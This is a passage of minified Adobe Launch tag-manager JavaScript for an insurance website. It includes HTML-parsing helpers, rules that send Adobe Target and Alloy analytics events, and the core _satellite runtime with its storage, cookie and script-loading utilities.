e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=o,t.startTag=i,t.atomicTag=a,t.endTag=c;var s=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=n(5),i=(t.Token=function e(t,n){r(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){r(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,o,i,a){r(this,e),this.type=t,this.length=o,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){n+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(n+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,o,i,a,c){r(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=a,this.rest=c}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,o,i,a){r(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=a}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){r(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=c.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,o=n(t());return e.stream=r,o}function o(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function a(e,t,a){function c(){var t=r(e,a);t&&l[t.type]&&l[t.type](t)}var s=i(),l={startTag:function(n){var r=n.tagName;"TR"===r.toUpperCase()&&s.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),c()):t.selfCloseFix&&u.test(r)&&s.containsTagName(r)?s.lastTagNameEq(r)?o(e,s):(e.prepend("</"+n.tagName+">"),c()):n.unary||s.push(n)},endTag:function(n){s.last()?t.tagSoupFix&&!s.lastTagNameEq(n.tagName)?o(e,s):s.pop():t.tagSoupFix&&(a(),c())}};return function(){return c(),n(a())}}t.__esModule=!0,t.default=a;var c=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,u=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function r(e){return"function"==typeof e}function o(e,t,n){var r=void 0,o=e&&e.length||0;for(r=0;r<o;r++)t.call(n,e[r],r)}function i(e,t,n){for(var r in e)e.hasOwnProperty(r)&&t.call(n,r,e[r])}function a(e,t){return e=e||{},i(t,(function(t,r){n(e[t])||(e[t]=r)})),e}function c(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(n=[],o(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":d(t)))return t.v}var n}function u(e){return e[e.length-1]}function s(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return s(e,"script")}function f(e){return s(e,"style")}t.__esModule=!0;var d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=r,t.each=o,t.eachKey=i,t.defaults=a,t.toArray=c,t.last=u,t.isTag=s,t.isScript=l,t.isStyle=f}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():n.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),o=function(e){for(var t=r.querySelectorAll("script"),n=0;n<t.length;n++){var o=t[n];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var n="_runScript"+ ++o,i=new r((function(t,o){_satellite[n]=function(i){delete _satellite[n],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,o)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,r){"use strict";var o=n("@adobe/reactor-promise"),i=0,a={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=a[e];t&&(delete a[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=a[e];t&&(delete a[e],t.reject())};var c=function(e){return-1!==e.indexOf("${reactorCallbackId}")},u=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},s=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return s(e)&&(t=r.replaceTokens(t,e.event)),c(t)?(n=new o((function(e,t){a[String(i)]={resolve:e,reject:t}})),t=u(t,i),i+=1):n=o.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-load-script"),o=n("@adobe/reactor-promise"),i=n("../../helpers/findPageScript").byRegexPattern,a={},c={},u=function(e){return c[e]||(c[e]=r(e)),c[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");n=i(r).getAttribute("src")}a[n]=t},e.exports=function(e){return a[e]?o.resolve(a[e]):new o((function(t){u(e).then((function(){t(a[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}}}}},company:{orgId:"0165B0EA550AFCD50A4C98C6@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CJA",settings:{domains:["hdfclife.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PRf7a03b8ac01f40da9d797cf9f3c32949"},rules:[{id:"RL0cb051dca42b42f89463fba5138e62d8",name:"Set targetPageParams for Target",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"window.targetPageParams = function () {\n  return {\n    profile: {\n      droplinkEY: _satellite.getVar('networkSpeed')\n    }\n  };\n};",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL0d7ce3e1de554ec5880feabfa9abfc18",name:"Target Extension Load",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/buy-online-term-insurance-plans/click-2-protect-super/basic-details"}]},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-target/lib/loadTarget.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-target/lib/addMboxParams.js",settings:{mboxParams:{profileTooltip:{value:"%ReturnRTT%",checked:!1}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-target/lib/fireGlobalMbox.js",settings:{globalMboxName:"target-global-mbox",bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b23694970244baa9167d3fa4a53d9b4",name:"page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"page"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"newmyaccountuat",valueIsRegex:!1},{value:"myaccountnew-uat"}]},timeout:2e3}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%xdm%",type:"web.webpagedetails.pageViews",instanceName:"alloy",edgeConfigOverrides:{development:{}}},timeout:2e3,delayNext:!0}]},{id:"RLce0bf6be9e70431c8c367f5fae99bf23",name:"AA page view [v2]",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%xdm%",type:"web.webpagedetails.pageViews",instanceName:"alloy",personalization:{defaultPersonalizationEnabled:!1},edgeConfigOverrides:{production:{datastreamId:"29b23880-48f5-44fa-9a19-a034e8a07b80"},development:{}}},timeout:2e3,delayNext:!0}]},{id:"RLd3cd9ed33d4747079361fba85b344f37",name:"myAccountEvent",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"myAccountEvent"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%xdm%",type:"web.webinteraction.linkClicks",instanceName:"alloy",edgeConfigOverrides:{staging:{},production:{datastreamId:"29b23880-48f5-44fa-9a19-a034e8a07b80"},development:{}}},timeout:2e3,delayNext:!0}]},{id:"RLed74a7c54b7f4106b2d690b9bdd7fcbf",name:"payEvent",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payEvent"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%xdm%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLf1a83ed0b0544f3ba10f502642d4d559",name:"event aep",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"event"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%xdm%",type:"web.webinteraction.linkClicks",instanceName:"alloy",edgeConfigOverrides:{production:{datastreamId:"29b23880-48f5-44fa-9a19-a034e8a07b80"},development:{}}},timeout:2e3,delayNext:!0}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,r;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(r=n.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&ft(t)){var a=e[0];if(1!==e.length){var c=e.slice(1);if(!r(a))return i(c,t[a],n);var u=t[a=o(a)];Array.isArray(u)&&u.forEach((function(e){return i(c,e,n)}))}else t.hasOwnProperty(a)&&"string"==typeof t[a]&&(t[a]=n(t[a]))}}if(window.atob){var a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=document,u=Object.assign,s=window,l=s,f=function(e,t,n,r){var o,i=Boolean(t&&Array.isArray(n)),a=Boolean(i&&e),c=document.createElement("a");if(i){var u=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||u(),/^\/\/.+/.test(e)?c.href=l.location.protocol+e:c.href=e),c.hostname||u(),-1===n.indexOf(c.hostname)){var s=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw s.code="dynamic_host_not_allowed",s}}var f=function(){if(null!=o)return o;if(a){var e=c.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=c.protocol+"//"+e}else o="";return o},d=function(e){return a&&"string"==typeof e?[f(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},p={getTurbineHost:f,decorateWithDynamicHost:d,get isDynamicEnforced(){return i}};return l&&r.onDebugChanged((function(e){e?l.dynamicHostResolver=p:delete l.dynamicHostResolver})),p},d=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},p="debug",m=function(e,t){var n=function(){return"true"===e.getItem(p)},r=function(t){e.setItem(p,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(r(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},g="Module did not export a function.",v=function(e,t,n){return function(r,o,i){i=i||[];var a=e.getModuleExports(r.modulePath);if("function"!=typeof a)throw new Error(g);var c=e.getModuleDefinition(r.modulePath),u=r.settings||{};!r.hasTransformedFilePaths&&c.filePaths&&(n(u,c.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var s=t(u,o);return a.bind(null,s).apply(null,i)}},h=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},y={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},b="\ud83d\ude80",E=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":b,w=!1,C=function(e){if(w&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(E),e!==y.DEBUG||window.console[e]||(e=y.INFO),window.console[e].apply(window.console,t)}},x=C.bind(null,y.LOG),T=C.bind(null,y.INFO),S=C.bind(null,y.DEBUG),P=C.bind(null,y.WARN),A=C.bind(null,y.ERROR),O=function(){var e=w;w=!0,C.apply(null,Array.prototype.concat(y.WARN,Array.prototype.slice.call(arguments))),e||(w=!1)},I={log:x,info:T,debug:S,warn:P,error:A,deprecation:O,get outputEnabled(){return w},set outputEnabled(e){w=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:x.bind(null,t),info:T.bind(null,t),debug:S.bind(null,t),warn:P.bind(null,t),error:A.bind(null,t)}}},D=s,j="com.adobe.reactor.",N=function(e,t){var n=j+(t||"");return{getItem:function(t){try{return D[e].getItem(n+t)}catch(e){return null}},setItem:function(t,r){try{return D[e].setItem(n+t,r),!0}catch(e){return!1}}}},R=N,_="dataElements.",k=R("sessionStorage",_),M=R("localStorage",_),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},q={},V=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},U=h,B=I,F={setValue:function(e,t,n){var r;switch(t){case L.PAGEVIEW:return void(q[e]=n);case L.SESSION:return void((r=V(n))&&k.setItem(e,r));case L.VISITOR:return void((r=V(n))&&M.setItem(e,r))}},getValue:function(e,t){var n;switch(t){case L.PAGEVIEW:return q.hasOwnProperty(e)?q[e]:null;case L.SESSION:return null===(n=k.getItem(e))?n:JSON.parse(n);case L.VISITOR:return null===(n=M.getItem(e))?n:JSON.parse(n)}}},H=function(e,t,n,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(r?"\n"+r:"")},z=function(e,t,n,r,o){return function(i,a){var c=t(i);if(!c)return r?"":void 0;var u,s,l=c.storageDuration;try{u=e.getModuleExports(c.modulePath),s=e.getModuleDefinition(c.modulePath)}catch(e){return void B.error(H(c,i,e.message,e.stack))}if("function"==typeof u){var f,d=c.settings||{};!c.hasTransformedFilePaths&&s.filePaths&&(o(d,s.filePaths,c.modulePath),c.hasTransformedFilePaths=!0);try{f=u(n(d,a),a)}catch(e){return void B.error(H(c,i,e.message,e.stack))}return l&&(null!=f?F.setValue(i,l,f):f=F.getValue(i,l)),null==f&&null!=c.defaultValue&&(f=c.defaultValue),"string"==typeof f&&(c.cleanText&&(f=U(f)),c.forceLowerCase&&(f=f.toLowerCase())),f}B.error(H(c,i,"Module did not export a function."))}},G=h,Q={text:function(e){return e.textContent},cleanText:function(e){return G(e.textContent)}},$=function(e,t,n){for(var r,o=e,i=0,a=t.length;i<a;i++){if(null==o)return;var c=t[i];if(n&&"@"===c.charAt(0)){var u=c.slice(1);o=Q[u](o)}else if(o.getAttribute&&(r=c.match(/^getAttribute\((.+)\)$/))){var s=r[1];o=o.getAttribute(s)}else o=o[c]}return o},J=function(e,t,n){return function(r,o){var i;if(t(r))i=n(r,o);else{var a=r.split("."),c=a.shift();"this"===c?o&&(i=$(o.element,a,!0)):"event"===c?o&&(i=$(o,a)):"target"===c?o&&(i=$(o.target,a)):i=$(e[c],a)}return i}},Y=function(e,t){return function(n){var r=n.split(".")[0];return Boolean(t(n)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},W=function(e,t,n){var r={exports:{}};return e.call(r.exports,r,r.exports,t,n),r.exports},K=W,X=I,Z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");X.error(t)}}))},r=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=K(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,r,o,i){var a={definition:n,extensionName:r,require:o,turbine:i};a.require=o,e[t]=a},hydrateCache:n,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=I,te=!1,ne=function(e){return function(t,n){var r=e._monitors
;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](n)})))}},re=I,oe=function(e,t,n){var r,o,i,a,c=[],u=function(r,o,i){if(!e(o))return r;c.push(o);var a=t(o,i);return c.pop(),null==a&&n?"":a};return r=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?u(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return u(e,n,t)}))},o=function(e,t){for(var n={},r=Object.keys(e),o=0;o<r.length;o++){var i=r[o],c=e[i];n[i]=a(c,t)}return n},i=function(e,t){for(var n=[],r=0,o=e.length;r<o;r++)n.push(a(e[r],t));return n},a=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return c.length>10?(re.error("Data element circular reference detected: "+c.join(" -> ")),e):a(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ae="undefined"!=typeof window&&window.Promise||void 0!==a&&a.Promise,ce=ae,ue=function(e,t,n){return function(r,o,i,a){return a.then((function(){var a,c=r.delayNext;return new ce((function(t,n){var o=e(r,i,[i]);if(!c)return t();var u=r.timeout,s=new ce((function(e,t){a=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+u/1e3+" seconds to complete. "))}),u)}));ce.race([o,s]).then(t,n)})).catch((function(e){return clearTimeout(a),e=t(e),n(r,o,e),ce.reject(e)})).then((function(){clearTimeout(a)}))}))}},se=ae,le=function(e,t,n,r,o){return function(i,a,c,u){return u.then((function(){var u;return new se((function(t,n){var r=e(i,c,[c]),o=i.timeout,a=new se((function(e,t){u=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));se.race([r,a]).then(t,n)})).catch((function(e){return clearTimeout(u),e=t(e),r(i,a,e),se.reject(e)})).then((function(e){if(clearTimeout(u),!n(i,e))return o(i,a),se.reject()}))}))}},fe=ae.resolve(),de=function(e,t,n){return function(r,o){return r.conditions&&r.conditions.forEach((function(t){fe=e(t,r,o,fe)})),r.actions&&r.actions.forEach((function(e){fe=t(e,r,o,fe)})),fe=(fe=fe.then((function(){n(r)}))).catch((function(){}))}},pe=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},me=function(e,t,n,r){return function(o,i){var a;if(o.conditions)for(var c=0;c<o.conditions.length;c++){a=o.conditions[c];try{var u=e(a,i,[i]);if(pe(u))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(a,u))return n(a,o),!1}catch(e){return r(a,o,e),!1}}return!0}},ge=function(e,t){return function(n,r){e(n,r)&&t(n,r)}},ve=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},he=function(e){return function(t){var n=t.rule,r=t.event,o=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+o,$rule:{id:n.id,name:n.name}}}},ye=function(e,t,n,r,o,i){return function(a,c){var u=c.rule,s=c.event;s.settings=s.settings||{};try{var l=o(c);t(s,null,[function(t){var r=n(l,t);a((function(){e(r,u)}))}])}catch(e){i.error(r(s,u,e))}}},be=function(e,t,n,r){return function(o,i,a){var c=t(o);n.error(e(c,i.name,a)),r("ruleActionFailed",{rule:i,action:o})}},Ee=function(e,t,n,r){return function(o,i,a){var c=t(o);n.error(e(c,i.name,a)),r("ruleConditionFailed",{rule:i,condition:o})}},we=function(e,t,n){return function(r,o){var i=e(r);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),n("ruleConditionFailed",{rule:o,condition:r})}},Ce=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},xe=function(e,t,n){return function(r,o){var i;if(r.actions)for(var a=0;a<r.actions.length;a++){i=r.actions[a];try{e(i,o,[o])}catch(e){return void t(i,r,e)}}n(r)}},Te=function(e,t,n,r){return function(o,i){r("ruleTriggered",{rule:i}),e?n(i,o):t(i,o)}},Se=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Pe=function(e,t){return t&&!e.negate||!t&&e.negate},Ae=[],Oe=!1,Ie=function(e){Oe?e():Ae.push(e)},De=function(e,t,n){e(t).forEach((function(e){n(Ie,e)})),Oe=!0,Ae.forEach((function(e){e()})),Ae=[]},je=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Ne={};Object.defineProperty(Ne,"__esModule",{value:!0}),Ne.isPlainObject=n;var Re,_e=I,ke=u,{isPlainObject:Me}=Ne,Le=function(e,t){return Me(t=t||{})?t=ke({},t,e):ke(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return _e.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},qe=function(e,t){return function(n,r){var o=e[n];if(o){var i=o.modules;if(i)for(var a=Object.keys(i),c=0;c<a.length;c++){var u=a[c],s=i[u];if(s.shared&&s.name===r)return t.getModuleExports(u)}}}},Ve=function(e,t){return function(){return t?e(t):{}}},Ue=function(e,t,n){return function(r){if(n){var o=r.split(".");o.splice(o.length-1||1,0,"min"),r=o.join(".")}return e(t)+r}},Be=".js",Fe=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},ze=function(e,t){He(t,Be)||(t+=Be);var n=t.split("/"),r=Fe(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},Ge={exports:{}};Re=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function o(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n+c}}function a(e,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var c=i[a].split("="),u=c.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var s=t(c[0]);if(u=(r.read||r)(u,s)||t(u),n)try{u=JSON.parse(u)}catch(e){}if(o[s]=u,e===s)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return a(e,!1)},o.getJSON=function(e){return a(e,!0)},o.remove=function(t,n){i(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n((function(){}))},Ge.exports=Re();var Qe=Ge.exports,$e={get:Qe.get,set:Qe.set,remove:Qe.remove},Je=ae,Ye=function(e,t){return new Je((function(n,r){t.onload=function(){n(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},We=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(n),o=r.keys();do{var i=o.next(),a=i.value;if(a){var c=r.getAll(a);1===c.length?t[a]=c[0]:t[a]=c}}while(!1===i.done);return t},Ke=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(r){var o=e[r];"string"==typeof e[r]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){n.append(r,e)})):n.append(r,o)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Xe="@adobe/reactor-",Ze={cookie:$e,document:c,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":u,promise:ae,"query-string":{parse:function(e){return We(e)},stringify:function(e){return Ke(e)}},window:s},et=function(e){return function(t){if(0===t.indexOf(Xe)){var n=t.substr(Xe.length),r=Ze[n];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=qe,nt=Ve,rt=Ue,ot=I,it=ze,at=et,ct=function(e,t,n,r,o,i,a){var c=e.extensions,u=e.buildInfo,s=e.environment,l=e.property.settings;if(c){var f=tt(c,t);Object.keys(c).forEach((function(d){var p=c[d],m=p.settings;Array.isArray(p.filePaths)&&(m=i(m,p.filePaths));var g=nt(r,m);if(p.modules){var v=ot.createPrefixedLogger(p.displayName),h=rt(a,p.hostedLibFilesBaseUrl,u.minified),y={buildInfo:u,environment:s,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:g,getHostedLibFileUrl:h,getSharedModule:f,logger:v,propertySettings:l,replaceTokens:r,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(p.modules).forEach((function(e){var n=p.modules[e],r=at((function(n){var r=it(e,n);return t.getModuleExports(r)}));t.registerModule(e,n,d,r,y)}))}})),t.hydrateCache()}return t},ut=$e,st=I,lt=function(e,t,n,r,o){var i=st.createPrefixedLogger("Custom Script");e.track=function(e){st.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return 